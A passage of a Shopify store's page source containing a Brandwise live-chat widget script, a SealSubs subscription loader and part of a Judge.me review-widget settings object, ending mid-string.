      const baseIframeSrc = 'https://app.brandwise.ai/live-chat/shopify/28003598418';
      const params = new URLSearchParams();

      // Add customer email if available
      if ('') {
        params.append('customer', '');
      }

      // Add user key
      params.append('userKey', userKey);

      // Add current time for availability checking
      params.append('currentTime', new Date().toISOString());

      // Add geolocation data if available
      if (geoData) {
        if (geoData.ipAddress) params.append('ipAddress', geoData.ipAddress);
        if (geoData.city) params.append('city', geoData.city);
        if (geoData.country) params.append('country', geoData.country);
      }

      // Add origin
      params.append('origin', 'shopify');

      console.log('🔗 Building iframe URL with params:', {
        userKey,
        ipAddress: geoData?.ipAddress,
        city: geoData?.city,
        country: geoData?.country,
        customerEmail: '' || null,
      });

      chatIframe.src = `${baseIframeSrc}?${params.toString()}`;
    }

    /**
     * Determines if a color is light or dark based on its luminance.
     * Used to decide whether to use white or black text on a colored background.
     */
    function isLightColor(color) {
      // Convert hex to RGB
      const hex = color.replace("#", "");
      const r = parseInt(hex.substr(0, 2), 16);
      const g = parseInt(hex.substr(2, 2), 16);
      const b = parseInt(hex.substr(4, 2), 16);

      // Calculate luminance using the standard formula
      const luminance = (0.299 * r + 0.587 * g + 0.114 * b) / 255;
      return luminance > 0.5;
    }

    /**
     * Returns the appropriate text color (white or black) based on background color.
     */
    function getContrastTextColor(backgroundColor) {
      return isLightColor(backgroundColor) ? "#000000" : "#ffffff";
    }

    // Apply fetched styles to button
    function applyButtonStyles() {
      if (!chatButton) return;
      console.log({buttonConfig})

      // Get positioning configuration with defaults
      const buttonPosition = buttonConfig?.buttonPosition || 'right';
      const buttonBottomOffset = buttonConfig?.buttonBottomOffset ?? 20;
      const buttonSideOffset = buttonConfig?.buttonSideOffset ?? 20;
      const isLeft = buttonPosition === 'left';

      // Apply dynamic positioning to chat button
      chatButton.style.bottom = `${buttonBottomOffset}px`;
      if (isLeft) {
        chatButton.style.left = `${buttonSideOffset}px`;
        chatButton.style.right = 'auto';
      } else {
        chatButton.style.right = `${buttonSideOffset}px`;
        chatButton.style.left = 'auto';
      }

      // Apply primary accent color to button background if config exists
      if (buttonConfig && buttonConfig.color) {
        chatButton.style.backgroundColor = buttonConfig.color;
      }

      // Apply dynamic positioning to chat iframe
      const iframeBottomOffset = buttonBottomOffset + 70; // 70px above button (60px button + 10px gap)
      chatIframe.style.bottom = `${iframeBottomOffset}px`;
      if (isLeft) {
        chatIframe.style.left = `${buttonSideOffset}px`;
        chatIframe.style.right = 'auto';
        chatIframe.style.transformOrigin = 'bottom left';
      } else {
        chatIframe.style.right = `${buttonSideOffset}px`;
        chatIframe.style.left = 'auto';
        chatIframe.style.transformOrigin = 'bottom right';
      }

      // Apply dynamic positioning to close button
      // Position it relative to the iframe's top edge
      const closeButtonTop = `calc(100vh - 720px - ${iframeBottomOffset}px + 12.5px)`;
      closeButton.style.top = closeButtonTop;
      if (isLeft) {
        closeButton.style.left = `${buttonSideOffset + 15}px`; // 15px from iframe edge
        closeButton.style.right = 'auto';
      } else {
        closeButton.style.right = `${buttonSideOffset + 15}px`; // 15px from iframe edge
        closeButton.style.left = 'auto';
      }

      // Apply color-based styling to close button based on primary color contrast
      if (buttonConfig && buttonConfig.color && closeButton) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        closeButton.style.color = contrastColor;
        closeButton.style.backgroundColor = 'transparent';
        closeButton.style.opacity = contrastColor === '#ffffff' ? '0.8' : '0.6';
      } else if (buttonConfig && buttonConfig.theme && closeButton) {
        // Fallback to theme-based styling if no color is provided
        if (buttonConfig.theme === 'dark') {
          // Dark theme: use light/white close button
          closeButton.style.color = '#ffffff';
          closeButton.style.backgroundColor = 'transparent';
          closeButton.style.opacity = '0.8';
        } else {
          // Light theme (default): use dark/black close button
          closeButton.style.color = '#000000';
          closeButton.style.backgroundColor = 'transparent';
          closeButton.style.opacity = '0.6';
        }
      }

      // Store config for later use
      window.widgetConfig = buttonConfig;

      // Show button with fade-in effect after styles are applied
      chatButton.style.display = 'flex';
      // Small delay to ensure display change is processed before opacity transition
      setTimeout(() => {
        chatButton.style.opacity = '1';
      }, 10);
    }

    // Toggle chat visibility
    function toggleChat() {
      isOpen = !isOpen;

      if (isOpen) {
        // Prevent background scrolling
        preventBackgroundScroll();

        // Show elements first
        chatIframe.style.display = 'block';
        closeButton.style.display = 'flex';

        // Set initial state for mobile slide-up animation
        if (isMobileOrTablet()) {
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
          chatIframe.style.transition = 'transform 0.3s ease-out, opacity 0.3s ease-out';
        } else {
          chatIframe.style.transform = 'scale(0)';
          chatIframe.style.opacity = '1';
          chatIframe.style.transition = 'transform 0.25s cubic-bezier(0.34, 1.56, 0.64, 1)';
        }

        // Force browser to recalculate styles
        chatIframe.offsetHeight;

        // Then animate in with appropriate effect
        requestAnimationFrame(() => {
          if (isMobileOrTablet()) {
            chatIframe.style.transform = 'translateY(0%) scale(1)';
            chatIframe.style.opacity = '1';
          } else {
            chatIframe.style.transform = 'scale(1)';
          }
        });

        // Animate button (less on mobile to avoid blocking content)
        if (isMobileOrTablet()) {
          chatButton.style.transform = 'scale(0.95)';
        } else {
          chatButton.style.transform = 'scale(0.9)';
        }

        // Show chevron down icon when chat is open (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M7 10l5 5 5-5" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
          </svg>
        `;

        // Notify iframe about state change
        if (chatIframe.contentWindow) {
          chatIframe.contentWindow.postMessage({ type: 'CHAT_OPENED' }, base_url);
        }
      } else {
        // Use appropriate closing animation based on device
        if (isMobileOrTablet()) {
          chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
        } else {
          chatIframe.style.transition = 'transform 0.2s ease-out';
          chatIframe.style.transform = 'scale(0)';
        }

        // Animate button back
        chatButton.style.transform = 'scale(1)';

        // Show chat icon when closed (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
          </svg>
        `;

        // Restore background scrolling
        restoreBackgroundScroll();

        // Hide after animation completes (wait for full animation)
        setTimeout(() => {
          if (!isOpen) {
            chatIframe.style.display = 'none';
            closeButton.style.display = 'none';
          }
        }, isMobileOrTablet() ? 250 : 200);
      }
    }

    // Handle button click
    chatButton.addEventListener('click', toggleChat);

    // Check if device is mobile/tablet
    function isMobileOrTablet() {
      return window.innerWidth <= 1024;
    }

    // Variables to manage scroll position
    let scrollY = 0;

    // Prevent background page scrolling
    function preventBackgroundScroll() {
      // Only apply scroll lock on mobile and tablet devices
      if (isMobileOrTablet()) {
        // Store current scroll position
        scrollY = window.scrollY;

        // Set CSS custom property with negative scroll position
        document.documentElement.style.setProperty('--scroll-y', `-${scrollY}px`);

        // Add class to body to prevent scrolling
        document.body.classList.add('brandwise-chat-open');

        // Add backdrop class for touch prevention on mobile
        document.body.classList.add('brandwise-chat-backdrop');
      }
    }

    // Restore background page scrolling
    function restoreBackgroundScroll() {
      // Only restore if we previously locked scroll on mobile/tablet
      if (isMobileOrTablet()) {
        // Remove classes
        document.body.classList.remove('brandwise-chat-open');
        document.body.classList.remove('brandwise-chat-backdrop');

        // Clear the CSS custom property
        document.documentElement.style.removeProperty('--scroll-y');

        // Restore scroll position
        window.scrollTo(0, scrollY);
      }
    }

    // Removed keyboard detection logic - UI will not adjust for virtual keyboard
    // The iframe will maintain its full height regardless of keyboard state

    // Handle close button click
    closeButton.addEventListener('click', function() {
      isOpen = false;

      // Use appropriate closing animation based on device
      if (isMobileOrTablet()) {
        chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
        chatIframe.style.transform = 'translateY(100%) scale(1)';
        chatIframe.style.opacity = '0';
      } else {
        chatIframe.style.transition = 'transform 0.2s ease-out';
        chatIframe.style.transform = 'scale(0)';
      }

      chatButton.style.transform = 'scale(1)';

      // Restore chat icon (always white)
      chatButton.innerHTML = `
        <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
        </svg>
      `;

      // Restore background scrolling
      restoreBackgroundScroll();

      // Hide after animation completes (wait for full animation)
      setTimeout(() => {
        if (!isOpen) {
          chatIframe.style.display = 'none';
          closeButton.style.display = 'none';
        }
      }, isMobileOrTablet() ? 250 : 200);
    });

    // Handle hover effect (default)
    chatButton.addEventListener('mouseenter', function() {
      if (!isOpen) {
        this.style.transform = 'scale(1.1)';
      }
    });

    chatButton.addEventListener('mouseleave', function() {
      if (!isOpen) {
        this.style.transform = 'scale(1)';
      }
    });

    // Handle close button hover effects
    closeButton.addEventListener('mouseenter', function() {
      if (buttonConfig && buttonConfig.color) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        if (contrastColor === '#ffffff') {
          this.style.opacity = '1';
          this.style.backgroundColor = 'rgba(255, 255, 255, 0.2)';
        } else {
          this.style.opacity = '0.8';
          this.style.backgroundColor = 'rgba(0, 0, 0, 0.1)';
        }
      } else if (buttonConfig && buttonConfig.theme === 'dark') {
        this.style.opacity = '1';
        this.style.backgroundColor = 'rgba(255, 255, 255, 0.2)';
      } else {
        this.style.opacity = '0.8';
        this.style.backgroundColor = 'rgba(0, 0, 0, 0.1)';
      }
    });

    closeButton.addEventListener('mouseleave', function() {
      if (buttonConfig && buttonConfig.color) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        if (contrastColor === '#ffffff') {
          this.style.opacity = '0.8';
          this.style.backgroundColor = 'transparent';
        } else {
          this.style.opacity = '0.6';
          this.style.backgroundColor = 'transparent';
        }
      } else if (buttonConfig && buttonConfig.theme === 'dark') {
        this.style.opacity = '0.8';
        this.style.backgroundColor = 'transparent';
      } else {
        this.style.opacity = '0.6';
        this.style.backgroundColor = 'transparent';
      }
    });

    // Listen for messages from the iframe
    window.addEventListener('message', function(event) {
      if (event.origin !== base_url) return;

      // Handle close message from iframe
      if (event.data.type === 'CLOSE_CHAT') {
        isOpen = false;

        // Use appropriate closing animation based on device
        if (isMobileOrTablet()) {
          chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
        } else {
          chatIframe.style.transition = 'transform 0.2s ease-out';
          chatIframe.style.transform = 'scale(0)';
        }

        chatButton.style.transform = 'scale(1)';

        // Restore chat icon (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
          </svg>
        `;

        // Restore background scrolling
        restoreBackgroundScroll();

        // Hide after animation completes (wait for full animation)
        setTimeout(() => {
          if (!isOpen) {
            chatIframe.style.display = 'none';
            closeButton.style.display = 'none';
          }
        }, isMobileOrTablet() ? 250 : 200);
      }

      // Handle notification count
      if (event.data.type === 'NOTIFICATION_COUNT' && event.data.count > 0) {
        // Add notification badge
        let badge = chatButton.querySelector('.notification-badge');
        if (!badge) {
          badge = document.createElement('span');
          badge.className = 'notification-badge';
          badge.style.cssText = `
            position: absolute;
            top: -5px;
            right: -5px;
            background-color: #ff0000;
            color: white;
            border-radius: 10px;
            padding: 2px 6px;
            font-size: 12px;
            font-weight: bold;
            min-width: 18px;
            text-align: center;
          `;
          chatButton.appendChild(badge);
        }
        badge.textContent = event.data.count;
      }
    });

    // Initialize - fetch configuration, geolocation data, and set iframe src
    Promise.all([fetchButtonConfig(), fetchGeolocationData()])
      .then(() => {
        // Update iframe src after both config and geolocation data are loaded
        updateIframeSrc();
        console.log('✅ Chat widget initialized with geolocation data');
      })
      .catch((error) => {
        console.error('❌ Error during widget initialization:', error);
        // Still update iframe src even if some data failed to load
        updateIframeSrc();
      });

    // Optional: Refresh config periodically (every 5 minutes)
    setInterval(fetchButtonConfig, 5 * 60 * 1000);
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/seal-subscriptions/blocks/subscription-script-append/13b25004-a140-4ab7-b5fe-29918f759699 --><script defer="defer">
	/**	SealSubs loader,version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.setAttribute("defer", "defer");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		// Set variable to prevent the other loader from requesting the same resources
		window.seal_subs_app_block_loader = true;
		appendScriptUrl('makezbright.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {
			var timeStamp = Math.floor(Date.now() / (1000*1*1));
			var timestampUrl = 'https://app.sealsubscriptions.com/shopify/public/status/shop/'+shop+'.js?'+timeStamp;
			loadScript(timestampUrl, function() {
				// append app script
				if (typeof sealsubscriptions_settings_updated == 'undefined') {
					sealsubscriptions_settings_updated = 'default-by-script';
				}
				var scriptUrl = "https://cdn-app.sealsubscriptions.com/shopify/public/js/sealsubscriptions-main.js?shop="+shop+"&"+sealsubscriptions_settings_updated;
				loadScript(scriptUrl, function(){});
			});
		}
	})();

	var SealSubsScriptAppended = true;
	
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#FD7E00","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#000000","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#FD7E00","verified_badge_text":"Verified","verified_badge_bg_color":"#000000","verified_badge_text_color":"#fff","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":true,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"highest-rating","widget_product_reviews_subtab_text":"All reviews","widget_shop_reviews_subtab_text":"General Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Rated 4.8 out of 5 based on 45,346 reviews.","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from customers","featured_carousel_add_link_to_all_reviews_page":true,"featured_carousel_url":"https://judge.me/reviews/makezbrightgifts.com","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":300,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#000000","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":false,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":true,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":5,"social_share_options_order":"Facebook,Twitter,Pinterest,LinkedIn","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"gallery","featured_carousel_show_rating":true,"featured_carousel_show_title":false,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":false,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"#000000","widget_write_review_text_color":"#fff","widget_write_review_bg_color":"#000000","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#000000","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":true,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a 